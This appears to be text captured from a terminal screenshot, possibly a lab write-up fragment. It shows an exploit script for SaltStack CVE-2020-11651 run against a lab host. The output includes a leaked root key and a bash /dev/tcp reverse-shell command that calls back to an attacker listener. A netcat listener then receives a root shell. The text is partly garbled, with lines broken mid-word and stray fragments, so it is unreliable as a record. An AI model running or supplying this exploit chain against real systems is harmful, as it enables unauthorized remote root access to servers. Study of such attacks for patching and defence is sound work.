 [*] root key obtained: Culs3DC24Sm8Et9f3uE648GiR17Hzt3UYUktU2rYEve0ohpsbU2
ZmiI/fP4bHprZzEvbc=
[+] Attemping to execute /bin/bash/-i >& /dev/tcp/10.1.1.135/2333 0>&1 on
.137
[+] Successfully scheduled job: 20200513074605377107
root@kali:~/Desktop# python3 exploit.py --master 10.1.1.137 --exec "/bin/b
>& /dev/tcp/10.1.1.135/2333 0>&1"
[!] Please only use this script to verify you have correctly patched systems you
have permission to access. Hit ^C to abort.
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: Depreca
tionWarning: Using or importing the ABCs from 'collections' instead of from 'col
lections.abc' is deprecated since Python 3.3,and in 3.9 it will stop working
class HTTPHeaders(collections.MutableMapping):
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (10.1.1.137:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: Culs3DC24Sm8Et9f3uE648GiR17Hzt3UYUktU2rYEve0ohpsbU26NJqh5
ZmiI/fP4bHprZzEvbc=
[+] Attemping to execute /bin/bash -i >& /dev/tcp/10.1.1.135/2333 0>&1 on 10.1.1
.137
[+] Successfully scheduled job: 20200513074711882514
root@kali:~/Desktop#
root@kali:/# nc -lp 2333
bash: no job control in this shell
[root@localhost root]# whoami
whoami
root
[root@localhost root]#
文件系统
dev
Desktop
HashPump
home
@Geekby